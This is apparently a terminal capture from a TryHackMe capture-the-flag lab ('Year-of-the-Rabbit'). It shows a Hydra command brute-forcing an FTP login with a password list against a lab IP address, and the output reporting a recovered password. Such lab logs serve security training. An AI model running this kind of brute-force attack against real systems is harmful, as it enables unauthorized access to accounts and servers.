 ❯ hydra -l ftpuser -P ftpasswd 10.10.113.73 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignor
e laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-16 22:08:00
[DATA] max 16 tasks per 1 server, overall 16 tasks, 82 login tries (l:1/p:82), ~6 tries per task
[DATA] attacking ftp://10.10.113.73:21/
[21][ftp] host: 10.10.113.73   login: ftpuser   password: 5iez1wGXKfPKQ
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-16 22:08:23
~/Desktop/thm/Year-of-the-Rabbit ✔ 24s